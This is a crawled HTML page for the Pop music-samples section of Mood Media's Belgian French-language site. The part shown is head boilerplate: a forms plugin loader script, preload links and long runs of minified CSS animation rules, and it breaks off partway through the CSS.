

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moodmedia.com/be-fr/music-samples-be-fr/pop/
body_size: 70172
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="be-fr">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="be-fr">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="be-fr">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="be-fr">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

				<meta http-equiv="X-UA-Compatible" content="IE=edge">	<link rel="pingback" href="https://moodmedia.com/xmlrpc.php" />
		<!--[if lt IE 9]>
	<script src="https://moodmedia.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is tracked with the HandL UTM Grabber v3 (3.1.16) - https://www.utmgrabber.com/ --> 

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Pop | Mood Media Belgique</title>
<style>.flying-press-lazy-bg{background-image:none!important;}</style>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2016/05/pophead.jpg' as='image' fetchpriority='high' />
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/be.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/au.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/cz.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gr.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/he.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/at.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gb.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/us.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta%20Standard%20Regular.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'>
<style id="flying-press-css">:where(.wp-block-button__link){box-shadow:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em;display:inline-block}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-form-input__input){margin-bottom:.5em;padding:0 .5em;font-size:1em}:where(.wp-block-form-input__input)[type=date],:where(.wp-block-form-input__input)[type=datetime-local],:where(.wp-block-form-input__input)[type=datetime],:where(.wp-block-form-input__input)[type=email],:where(.wp-block-form-input__input)[type=month],:where(.wp-block-form-input__input)[type=number],:where(.wp-block-form-input__input)[type=password],:where(.wp-block-form-input__input)[type=search],:where(.wp-block-form-input__input)[type=tel],:where(.wp-block-form-input__input)[type=text],:where(.wp-block-form-input__input)[type=time],:where(.wp-block-form-input__input)[type=url],:where(.wp-block-form-input__input)[type=week]{border-style:solid;border-width:1px;min-height:2em;line-height:2}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}}@keyframes turn-on-visibility{0%{opacity:0}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position)))scale(var(--wp--lightbox-scale))}}@keyframes lightbox-zoom-out{0%{visibility:visible;transform:translate(-50%,-50%)scale(1)}99%{visibility:visible}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form input:not([type=submit])),:where(.wp-block-post-comments-form textarea){border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form input:where(:not([type=submit]):not([type=checkbox]))),:where(.wp-block-post-comments-form textarea){padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){appearance:none;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;min-width:3rem;text-transform:inherit;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;padding:8px;text-decoration:unset!important}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){box-sizing:border-box;background-color:#fff;border:1px solid #949494;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){text-align:center;height:auto;line-height:1}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";letter-spacing:2em;padding-left:2em;font-family:serif;font-size:1.5em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.666667em;padding-right:.666667em}:root :where(.wp-block-tag-cloud.is-style-outline){flex-wrap:wrap;gap:1ch;display:flex}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;margin-right:0;padding:1ch 2ch;font-size:unset!important;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (resolution>=192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{clip-path:inset(50%);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden;word-wrap:normal!important}.screen-reader-text:focus{clip-path:none;color:#444;z-index:100000;background-color:#ddd;width:auto;height:auto;padding:15px 23px 14px;font-size:1em;line-height:normal;text-decoration:none;display:block;top:5px;left:5px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){max-width:100%;height:auto}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (width<=600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.cue-playlist .cue-track .cue-track-actions{text-align:right;white-space:nowrap;width:10%;padding:10px 20px 10px 10px}.cue-playlist .cue-track .cue-track-length{width:5%;padding:10px}.mejs-popup-button,.mejs-share-button{opacity:.6;z-index:5;position:absolute;top:15px;right:15px}.mejs-popup-button:focus,.mejs-popup-button:hover,.mejs-share-button:focus,.mejs-share-button:hover{opacity:1}.is-embeddable .mejs-popup-button{right:40px}.cue-share-dialog{box-sizing:border-box;color:#fff;z-index:10000;background-color:#000000e6;min-height:190px;padding:20px;display:none;position:absolute;inset:0}.cue-share-dialog textarea{color:#333;background:#fff;border-radius:0;width:100%;padding:5px 10px;font-family:monospace;font-size:13px;line-height:1.5}.cue-share-dialog .cue-share-dialog-title{color:#fff;margin:0 0 10px;font-size:18px}.cue-share-dialog-close{box-shadow:none;color:#fff;cursor:pointer;opacity:.6;white-space:nowrap;background:0 0;border:0 solid #fff;border-radius:0;outline:0;width:20px;height:20px;margin:0;padding:0;transition:opacity .2s;display:block;position:absolute;top:15px;right:15px;overflow:hidden}.cue-share-dialog-close svg{fill:currentColor;vertical-align:middle}.cue-share-dialog-close:focus,.cue-share-dialog-close:hover{opacity:1;background:0 0}.wpml-ls-menu-item .wpml-ls-flag{vertical-align:baseline;display:inline}.wpml-ls-menu-item .wpml-ls-flag+span{margin-left:.3em}ul .wpml-ls-menu-item a{align-items:center;display:flex}.dtq-animated-text-head{margin:0!important;padding:0!important}.dtq-module .dtq-animated-text-head{font-size:22px}.dtq-animated-text-head{padding-bottom:0;line-height:1}ul.dtq-animated-text-slide{transform:translateY(3px)}.dtq-animated-text .typed-cursor{opacity:0;visibility:hidden;min-width:1px;max-width:1px}.dtq-text-animation.dtq-animated-text-main{display:inline-block}.dtq-animated-text-prefix span,.dtq-animated-text-suffix span{vertical-align:middle;line-height:1;display:inline-block}.dtq-animated-text-slide li{line-height:1;list-style:none;display:none}.dtq-animated-text-slide li.text-in{display:block}@keyframes dtq-blink{50%{opacity:0}}.animated{-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both}.animated.hinge{-webkit-animation-duration:2s;-moz-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s}@-webkit-keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@-moz-keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@-o-keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes shake{0%,to{-webkit-transform:translate(0)}10%,30%,50%,70%,90%{-webkit-transform:translate(-10px)}20%,40%,60%,80%{-webkit-transform:translate(10px)}}@-moz-keyframes shake{0%,to{-moz-transform:translate(0)}10%,30%,50%,70%,90%{-moz-transform:translate(-10px)}20%,40%,60%,80%{-moz-transform:translate(10px)}}@-o-keyframes shake{0%,to{-o-transform:translate(0)}10%,30%,50%,70%,90%{-o-transform:translate(-10px)}20%,40%,60%,80%{-o-transform:translate(10px)}}@keyframes shake{0%,to{transform:translate(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@-webkit-keyframes bounce{0%,to,20%,50%,80%{-webkit-transform:translateY(0)}40%{-webkit-transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px)}}@-moz-keyframes bounce{0%,to,20%,50%,80%{-moz-transform:translateY(0)}40%{-moz-transform:translateY(-30px)}60%{-moz-transform:translateY(-15px)}}@-o-keyframes bounce{0%,to,20%,50%,80%{-o-transform:translateY(0)}40%{-o-transform:translateY(-30px)}60%{-o-transform:translateY(-15px)}}@keyframes bounce{0%,to,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@-webkit-keyframes tada{0%{-webkit-transform:scale(1)}10%,20%{-webkit-transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1)rotate(-3deg)}to{-webkit-transform:scale(1)rotate(0)}}@-moz-keyframes tada{0%{-moz-transform:scale(1)}10%,20%{-moz-transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{-moz-transform:scale(1.1)rotate(3deg)}40%,60%,80%{-moz-transform:scale(1.1)rotate(-3deg)}to{-moz-transform:scale(1)rotate(0)}}@-o-keyframes tada{0%{-o-transform:scale(1)}10%,20%{-o-transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{-o-transform:scale(1.1)rotate(3deg)}40%,60%,80%{-o-transform:scale(1.1)rotate(-3deg)}to{-o-transform:scale(1)rotate(0)}}@keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1)rotate(3deg)}40%,60%,80%{transform:scale(1.1)rotate(-3deg)}to{transform:scale(1)rotate(0)}}@-webkit-keyframes swing{to,20%,40%,60%,80%{-webkit-transform-origin:top}20%{-webkit-transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg)}to{-webkit-transform:rotate(0)}}@-moz-keyframes swing{20%{-moz-transform:rotate(15deg)}40%{-moz-transform:rotate(-10deg)}60%{-moz-transform:rotate(5deg)}80%{-moz-transform:rotate(-5deg)}to{-moz-transform:rotate(0)}}@-o-keyframes swing{20%{-o-transform:rotate(15deg)}40%{-o-transform:rotate(-10deg)}60%{-o-transform:rotate(5deg)}80%{-o-transform:rotate(-5deg)}to{-o-transform:rotate(0)}}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@-webkit-keyframes wobble{0%{-webkit-transform:translate(0)}15%{-webkit-transform:translate(-25%)rotate(-5deg)}30%{-webkit-transform:translate(20%)rotate(3deg)}45%{-webkit-transform:translate(-15%)rotate(-3deg)}60%{-webkit-transform:translate(10%)rotate(2deg)}75%{-webkit-transform:translate(-5%)rotate(-1deg)}to{-webkit-transform:translate(0)}}@-moz-keyframes wobble{0%{-moz-transform:translate(0)}15%{-moz-transform:translate(-25%)rotate(-5deg)}30%{-moz-transform:translate(20%)rotate(3deg)}45%{-moz-transform:translate(-15%)rotate(-3deg)}60%{-moz-transform:translate(10%)rotate(2deg)}75%{-moz-transform:translate(-5%)rotate(-1deg)}to{-moz-transform:translate(0)}}@-o-keyframes wobble{0%{-o-transform:translate(0)}15%{-o-transform:translate(-25%)rotate(-5deg)}30%{-o-transform:translate(20%)rotate(3deg)}45%{-o-transform:translate(-15%)rotate(-3deg)}60%{-o-transform:translate(10%)rotate(2deg)}75%{-o-transform:translate(-5%)rotate(-1deg)}to{-o-transform:translate(0)}}@keyframes wobble{0%{transform:translate(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0)}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.1)}to{-webkit-transform:scale(1)}}@-moz-keyframes pulse{0%{-moz-transform:scale(1)}50%{-moz-transform:scale(1.1)}to{-moz-transform:scale(1)}}@-o-keyframes pulse{0%{-o-transform:scale(1)}50%{-o-transform:scale(1.1)}to{-o-transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}@-webkit-keyframes flip{0%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px)rotateY(0)}40%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px)rotateY(360deg)scale(.95)}to{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px)scale(1)}}@-moz-keyframes flip{0%{-moz-animation-timing-function:ease-out;-moz-transform:perspective(400px)rotateY(0)}40%{-moz-animation-timing-function:ease-out;-moz-transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{-moz-animation-timing-function:ease-in;-moz-transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{-moz-animation-timing-function:ease-in;-moz-transform:perspective(400px)rotateY(360deg)scale(.95)}to{-moz-animation-timing-function:ease-in;-moz-transform:perspective(400px)scale(1)}}@-o-keyframes flip{0%{-o-animation-timing-function:ease-out;-o-transform:perspective(400px)rotateY(0)}40%{-o-animation-timing-function:ease-out;-o-transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{-o-animation-timing-function:ease-in;-o-transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{-o-animation-timing-function:ease-in;-o-transform:perspective(400px)rotateY(360deg)scale(.95)}to{-o-animation-timing-function:ease-in;-o-transform:perspective(400px)scale(1)}}@keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)rotateY(0)}40%{animation-timing-function:ease-out;transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(360deg)scale(.95)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)}}@-webkit-keyframes flipInX{0%{opacity:0;-webkit-transform:perspective(400px)rotateX(90deg)}40%{-webkit-transform:perspective(400px)rotateX(-10deg)}70%{-webkit-transform:perspective(400px)rotateX(10deg)}to{opacity:1;-webkit-transform:perspective(400px)rotateX(0)}}@-moz-keyframes flipInX{0%{opacity:0;-moz-transform:perspective(400px)rotateX(90deg)}40%{-moz-transform:perspective(400px)rotateX(-10deg)}70%{-moz-transform:perspective(400px)rotateX(10deg)}to{opacity:1;-moz-transform:perspective(400px)rotateX(0)}}@-o-keyframes flipInX{0%{opacity:0;-o-transform:perspective(400px)rotateX(90deg)}40%{-o-transform:perspective(400px)rotateX(-10deg)}70%{-o-transform:perspective(400px)rotateX(10deg)}to{opacity:1;-o-transform:perspective(400px)rotateX(0)}}@keyframes flipInX{0%{opacity:0;transform:perspective(400px)rotateX(90deg)}40%{transform:perspective(400px)rotateX(-10deg)}70%{transform:perspective(400px)rotateX(10deg)}to{opacity:1;transform:perspective(400px)rotateX(0)}}@-webkit-keyframes flipOutX{0%{opacity:1;-webkit-transform:perspective(400px)rotateX(0)}to{opacity:0;-webkit-transform:perspective(400px)rotateX(90deg)}}@-moz-keyframes flipOutX{0%{opacity:1;-moz-transform:perspective(400px)rotateX(0)}to{opacity:0;-moz-transform:perspective(400px)rotateX(90deg)}}@-o-keyframes flipOutX{0%{opacity:1;-o-transform:perspective(400px)rotateX(0)}to{opacity:0;-o-transform:perspective(400px)rotateX(90deg)}}@keyframes flipOutX{0%{opacity:1;transform:perspective(400px)rotateX(0)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@-webkit-keyframes flipInY{0%{opacity:0;-webkit-transform:perspective(400px)rotateY(90deg)}40%{-webkit-transform:perspective(400px)rotateY(-10deg)}70%{-webkit-transform:perspective(400px)rotateY(10deg)}to{opacity:1;-webkit-transform:perspective(400px)rotateY(0)}}@-moz-keyframes flipInY{0%{opacity:0;-moz-transform:perspective(400px)rotateY(90deg)}40%{-moz-transform:perspective(400px)rotateY(-10deg)}70%{-moz-transform:perspective(400px)rotateY(10deg)}to{opacity:1;-moz-transform:perspective(400px)rotateY(0)}}@-o-keyframes flipInY{0%{opacity:0;-o-transform:perspective(400px)rotateY(90deg)}40%{-o-transform:perspective(400px)rotateY(-10deg)}70%{-o-transform:perspective(400px)rotateY(10deg)}to{opacity:1;-o-transform:perspective(400px)rotateY(0)}}@keyframes 